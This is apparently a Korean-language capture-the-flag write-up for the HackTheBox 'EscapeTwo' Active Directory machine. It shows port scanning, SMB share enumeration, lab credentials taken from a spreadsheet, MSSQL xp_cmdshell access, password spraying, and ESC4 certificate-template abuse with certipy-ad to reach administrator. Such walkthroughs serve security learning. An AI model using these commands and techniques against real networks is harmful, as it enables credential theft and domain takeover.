User flag
nmap
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-03-31 10:22:25Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap
| ssl-cert: Subject: commonName=DC01.sequel.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.sequel.htb
| Not valid before: 2024-06-08T17:35:00
|_Not valid after: 2025-06-08T17:35:00
|_ssl-date: 2025-03-31T10:24:32+00:00; +1h17m00s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.sequel.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.sequel.htb
| Not valid before: 2024-06-08T17:35:00
|_Not valid after: 2025-06-08T17:35:00
|_ssl-date: 2025-03-31T10:24:32+00:00; +1h17m00s from scanner time.
1433/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
| ms-sql-ntlm-info:
| 10.10.11.51:1433:
| Target_Name: SEQUEL
| NetBIOS_Domain_Name: SEQUEL
| NetBIOS_Computer_Name: DC01
| DNS_Domain_Name: sequel.htb
| DNS_Computer_Name: DC01.sequel.htb
| DNS_Tree_Name: sequel.htb
|_ Product_Version: 10.0.17763
| ms-sql-info:
| 10.10.11.51:1433:
| Version:
| name: Microsoft SQL Server 2019 RTM
| number: 15.00.2000.00
| Product: Microsoft SQL Server 2019
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2025-03-31T10:20:49
|_Not valid after: 2055-03-31T10:20:49
|_ssl-date: 2025-03-31T10:24:32+00:00; +1h17m04s from scanner time.
3268/tcp open ldap
| ssl-cert: Subject: commonName=DC01.sequel.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.sequel.htb
| Not valid before: 2024-06-08T17:35:00
|_Not valid after: 2025-06-08T17:35:00
|_ssl-date: 2025-03-31T10:24:32+00:00; +1h17m00s from scanner time.
3269/tcp open globalcatLDAPssl?
| ssl-cert: Subject: commonName=DC01.sequel.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.sequel.htb
| Not valid before: 2024-06-08T17:35:00
|_Not valid after: 2025-06-08T17:35:00
|_ssl-date: 2025-03-31T10:24:32+00:00; +1h17m00s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
눈에 띄는 프로토콜은 smb, ldap, mssql이 있다.
ldap이 잔뜩 나오는 걸 보니 AD 관련 머신인 듯 하다.
도메인 정보도 알 수 있다. sequel.htb
이번 머신은 시작 전에 크레덴셜을 하나 주어진다. rose / KxEPkKe6R8su
위의 크레덴셜을 이용해서 smb를 살펴본다.
smb
가볍게 유저들 정보를 파악해보자.
nxc smb 10.10.11.51 -u rose -p KxEPkKe6R8su --users
SMB 10.10.11.51 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:sequel.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.51 445 DC01 [+] sequel.htb\rose:KxEPkKe6R8su
SMB 10.10.11.51 445 DC01 -Username- -Last PW Set- -BadPW- -Description-
SMB 10.10.11.51 445 DC01 Administrator 2024-06-08 16:32:20 0 Built-in account for administering the computer/domain
SMB 10.10.11.51 445 DC01 Guest 2024-12-25 14:44:53 0 Built-in account for guest access to the computer/domain
SMB 10.10.11.51 445 DC01 krbtgt 2024-06-08 16:40:23 0 Key Distribution Center Service Account
SMB 10.10.11.51 445 DC01 michael 2024-06-08 16:47:37 0
SMB 10.10.11.51 445 DC01 ryan 2024-06-08 16:55:45 0
SMB 10.10.11.51 445 DC01 oscar 2024-06-08 16:56:36 0
SMB 10.10.11.51 445 DC01 sql_svc 2024-06-09 07:58:42 0
SMB 10.10.11.51 445 DC01 rose 2024-12-25 14:44:54 0
SMB 10.10.11.51 445 DC01 ca_svc 2025-04-01 14:32:29 0
SMB 10.10.11.51 445 DC01 [*] Enumerated 9 local users: SEQUEL
그리고 smbmap도 해본다.
smbmap -u rose -p KxEPkKe6R8su -H 10.10.11.51
________ ___ ___ _______ ___ ___ __ _______
/" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\
(: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)
\___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/
__/ \ |: \. |(| _ \ |: \. | // __' \ (| /
/" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \
(_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator v1.10.7 | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB connections(s) and 1 authenticated session(s)
[+] IP: 10.10.11.51:445 Name: sequel.htb Status: Authenticated
Disk Permissions Comment
---- ----------- -------
Accounting Department READ ONLY
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
SYSVOL READ ONLY Logon server share
Users READ ONLY
디폴트 파일들을 제외하면 Users와 Accounting Department에 읽기 권한이 있다.
Accounting Department안에 파일이 두개 있는데 엑셀 형식이지만 파일 정보를 보면 zip 파일이라고 나온다.
압축을 푼 다음 파일 내용을 확인해보면 크레덴셜을 발견할 수 있다.
grep -i pass -r .
grep: ./Default/NTUSER.DAT: binary file matches
./xl/sharedStrings.xml:<sst xmlns="http://schemas.openxmlformats.org/spreadsheetml/2006/main" count="25" uniqueCount="24"><si><t xml:space="preserve">First Name</t></si><si><t xml:space="preserve">Last Name</t></si><si><t xml:space="preserve">Email</t></si><si><t xml:space="preserve">Username</t></si><si><t xml:space="preserve">Password</t></si><si><t xml:space="preserve">Angela</t></si><si><t xml:space="preserve">Martin</t></si><si><t xml:space="preserve">angela@sequel.htb</t></si><si><t xml:space="preserve">angela</t></si><si><t xml:space="preserve">0fwz7Q4mSpurIt99</t></si><si><t xml:space="preserve">Oscar</t></si><si><t xml:space="preserve">Martinez</t></si><si><t xml:space="preserve">oscar@sequel.htb</t></si><si><t xml:space="preserve">oscar</t></si><si><t xml:space="preserve">86LxLBMgEWaKUnBG</t></si><si><t xml:space="preserve">Kevin</t></si><si><t xml:space="preserve">Malone</t></si><si><t xml:space="preserve">kevin@sequel.htb</t></si><si><t xml:space="preserve">kevin</t></si><si><t xml:space="preserve">Md9Wlq1E5bZnVDVo</t></si><si><t xml:space="preserve">NULL</t></si><si><t xml:space="preserve">sa@sequel.htb</t></si><si><t xml:space="preserve">sa</t></si><si><t xml:space="preserve">MSSQLP@ssw0rd!</t></si></sst>
이중에 mssql의 크레덴셜이 눈에 띈다. 이걸 사용해서 데이터베이스에 접속해보자.
mssql
리눅스에서 mssql에 접속하기 위해 impacket-mssqlclient가 있지만 이번에는 mssqlpwner라는 툴을 사용해봤다.
-db
mssqlpwner sequel.htb/sa:'MSSQLP@ssw0rd!'@10.10.11.51 interactive
[*] Connecting to 10.10.11.51:1433 as sa
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
State file already exists, do you want to use it? (y/n): y
[*] Enumeration completed successfully
[*] Saving state to file
[*] Chosen linked server: DC01
MSSqlPwner#DC01 (sa@master/dbo)>
exec 명령어를 사용해서 xp_cmdshell을 이용할 수 있다.
데이터베이스에 파일들이 매우 많은데 딱히 도움이 될 정보는 없었다. (파일들 하나하나 확인하는데 굉장한 시간을 소요했다.)
리버스쉘 페이로드를 이용해서 리버스쉘을 얻기로 결정.

리버스쉘로 접속 후 파일들을 살펴보다보면 또 다른 크레덴셜을 발견한다.

위에서 찾은 유저 정보들과 새롭게 찾은 비밀번호를 전부 리스트로 만들어서 스프레이 공격을 해본다.
그러면 ryan으로 로그인에 성공한다.
유저 플래그는 ryan의 데스크톱에 있다.
root flag
이 머신은 권한 상승이 굉장히 어려웠다.
처음보는 패턴의 취약점이었기 때문이다.
머신 안에서 파일의 권한이나 unquoted 등의 문제를 발견할 수 없었고 winpeas를 돌려도 딱히 공격할 벡터를 발견할 수 없었다.
그래서 powerview로 유저의 권한에 특이점이 있나 살펴봤다.
powerview
(이번에 처음으로 kali에서 원격으로 powerview를 조작할 수 있다는 걸 알았다.)

로그인하면 인터액티브한 화면으로 연결된다. 이 세션에서 powerview의 명령어들을 이용할 수 있다.
커맨드도 더 알기 쉽고 빠르고 tab키를 누르면 명령어도 자동완성되서 굉장히 편하다.
ryan으로 정보를 수집해야 하기 때문에 우선 ryan의 objectsid를 쿼리한다.

ryan의 sid를 이용해서 접근권한을 확인한다.

결과를 보면 CA 오브젝트에 대해서 writeowner 권한이 있는 것을 확인 할 수 있다.
write권한이 있으면 관리자 권한까지 획득 가능한 취약점이 있다고 한다.
CA (Cerification Authority)는 액티브 디렉토리의 Certification Service에서 유저, 컴퓨터, 서비스를 대상으로 인증서를 발급하고 유효기간을 관리한다고 한다.
Certification Service (CS)는 인증서를 관리하는 windows의 서비스다.
우선 CA의 오너를 ryan으로 바꾼다.

현재 owner가 ryan으로 바뀌었다는 메세지가 나온다.
그 다음 ryan의 쓰기 권한을 이용해서 ca_svc에 모든 컨트롤 권한을 부여한다.

certipy-ad
그다음 certipy-ad라는 툴을 이용하여 인증서를 만든다.
Active Directory 환경에서 공격자가 인증을 우회하거나 권한 상승을 시도할 수 있는 Shadow Credentials를 자동으로 탐지하고 추출하는 명령어를 입력한다.

그럼 ca_sva 어카운트의 증명서가 생성된다. 이 때 발급되는 해쉬값을 이용해서 새로운 취약점을 공략할 수 있다.
다음 명령어로 취약한 템플릿을 찾는다.
sudo certipy-ad find -u ca_svc@sequel.htb -hashes :3b181b914e7a9d5508ea1e20bc2b7fce -stdout -vulnerable -dc-ip 10.10.11.51


그럼 DunderMifflinAuthentication이라는 템플릿이 조회가 되고 ESC4 취약점이 있다고 나온다.
sudo certipy-ad template -username 'ca_svc@sequel.htb' -hashes 3b181b914e7a9d5508ea1e20bc2b7fce -template DunderMifflinAuthentication -save-old
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Saved old configuration for 'DunderMifflinAuthentication' to 'DunderMifflinAuthentication.json'
[*] Updating certificate template 'DunderMifflinAuthentication'
[*] Successfully updated 'DunderMifflinAuthentication'
아래의 명령어로 administrator의 인증서를 조작할 수 있다.

그다음 관리자의 해쉬값을 추출한다.

추출된 해쉬값을 이용하여 어드민으로 로그인 할 수 있다.

느낀점
우선 처음보는 유형의 문제라서 어려웠다.
powerview를 제대로 쓸 줄 알아야한다는 점.
certipy-ad를 쓸 줄 알아야된다는 점.
esc4 취약점이 무엇인지 알아야한다는 점.
이게 어떻게 easy 머신인지 의아했는데 찾아보니 medium 난이도의 escape 머신이 있었다. 거의 같은 내용이라서 escapetwo는 easy로 책정된 것 같다.
참고자료
https://redfoxsec.com/blog/exploiting-weak-acls-on-active-directory-certificate-templates-esc4/